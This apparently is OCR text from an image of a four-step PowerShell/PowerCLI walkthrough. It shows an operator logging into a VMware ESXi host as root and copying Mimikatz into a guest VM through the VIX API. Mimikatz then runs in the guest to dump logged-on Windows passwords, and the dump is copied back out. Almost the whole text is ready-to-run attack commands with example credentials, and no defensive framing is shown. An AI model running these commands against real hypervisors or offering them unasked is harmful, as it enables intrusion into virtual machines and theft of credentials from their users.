 PS > Connect-VIServer -Server 192.168.1.52 -user root -Password Password@123
Name Port User
---- ---- ----
192.168.1.52 443 root
1. Connecting to the ESXi Server
PS > Get-Item "C:\temp\mimikatz.exe" | Copy-VMGuestFile -Destination "c:\temp\" -VM target-vm -
LocalToGuest -GuestUser Administrator -GuestPassword Password@123
2. Copying Mimikatz to the Guest over VIX API
PS > Invoke-VMScript -VM target-vm -ScriptText 'C:\temp\mimikatz.exe "privilege::debug"
"sekurlsa::logonpasswords" exit > C:\temp\dump.txt' -GuestUser administrator -
GuestPassword Password@123
3. Executing Mimikatz in Guest OS
PS > Copy-VMGuestFile -Source c:\temp\dump.txt -Destination c:\temp\ -VM target-vm -
GuestToLocal -GuestUser Administrator -GuestPassword Password@123
4. Copying output of Mimikatz